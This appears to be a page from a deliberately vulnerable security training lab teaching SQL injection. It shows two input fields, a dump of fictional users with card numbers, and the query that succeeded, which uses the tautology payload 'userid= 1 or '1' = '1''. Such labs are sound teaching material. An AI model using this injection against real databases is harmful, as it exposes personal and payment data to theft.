 Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 or '1' = '1'